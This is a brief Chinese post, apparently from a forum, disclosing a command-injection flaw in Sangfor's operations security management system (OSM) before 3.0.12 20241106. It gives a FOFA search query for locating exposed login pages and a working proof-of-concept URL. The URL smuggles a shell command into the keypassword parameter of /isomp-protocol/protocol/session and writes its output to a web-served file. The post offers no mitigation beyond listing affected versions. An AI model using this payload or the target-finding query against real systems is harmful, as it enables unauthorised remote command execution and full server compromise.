该漏洞源于系统对/protocol/session等接口的请求参数校验不严格,攻击者可通过构造恶意请求,在参数中注入系统命令,利用反引号(`)执行任意命令,从而获取服务器完全控制权限。

fofa:body=”/fort/login”

影响版本:深信服运维安全管理系统(OSM)<3.0.12 20241106



POC:

/isomp-protocol/protocol/session?keyPath=/etc/passwd&protocol=ssh&keypassword=123456%27%3Bid+%3E%20/usr/local/tomcat/webapps/fort/trust/1.txt;&sshd=1

没有回复内容